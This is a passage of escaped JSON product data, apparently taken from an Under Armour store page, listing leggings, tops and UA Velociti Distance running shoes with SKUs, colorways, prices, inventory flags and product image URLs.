026size=566%2C708\",\"assetName\":\"V5-1382519-001_MDAPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1382519-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1382519-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1382519-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1382519-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1382519-001_FC\"}]}},\"1383603\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/pants_and_leggings/ua_meridian_printed_womens_leggings/198634018703.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDE4NzAz\",\"sku\":\"1383603-110-MD\",\"upc\":\"198634018703\",\"subHeader\":\"Women's Leggings\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"110\",\"hex\":\"#CECBC2\",\"secondaryHex\":\"#294F61\",\"colorway\":\"Summit White / Wham Blue / Wham Blue\"},\"style\":\"1383603\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Printed\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":80,\"variantSale\":80},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Printed, White\",\"alt\":\"UA Meridian Printed, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_MDAPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_MDAPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383603-110_FC\"}]}},\"6000341\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shirts_and_tops/ua_meridian_core_womens_short_sleeve/198634177790.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTc3Nzkw\",\"sku\":\"6000341-498-MD\",\"upc\":\"198634177790\",\"subHeader\":\"Women's Short Sleeve\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"498\",\"hex\":\"#294F61\",\"secondaryHex\":null,\"colorway\":\"Wham Blue / Wham Blue\"},\"style\":\"6000341\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Core\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":55,\"variantSale\":55},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Core, Blue\",\"alt\":\"UA Meridian Core, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6000341-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6000341-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6000341-498_FC\"}]}},\"6003993\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shirts_and_tops/ua_meridian_womens_1-2_zip/198634166510.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTY2NTEw\",\"sku\":\"6003993-690-SM\",\"upc\":\"198634166510\",\"subHeader\":\"Women's ½ Zip\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"690\",\"hex\":\"#E45455\",\"secondaryHex\":null,\"colorway\":\"Venom Red / Venom Red\"},\"style\":\"6003993\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":75,\"variantSale\":75},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Red\",\"alt\":\"UA Meridian, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_Disruptor_1600x2000?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"SS26_Q1_Meridian_Launch_W_ATT_Disruptor_1600x2000\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-690_FC\"}]}},\"6006030\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA2MDMw\",\"url\":\"/p/running/ua_velociti_distance_mens_running_shoes/6006030.html\",\"subHeader\":\"Men's Running Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Distance\"},\"style\":\"6006030\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"102\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / High Vis Yellow / High Vis Yellow\",\"hex\":\"eff1ff\",\"secondaryHex\":\"f7ff00\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-102_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Metallic Gun Metal\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"002\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-002_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / 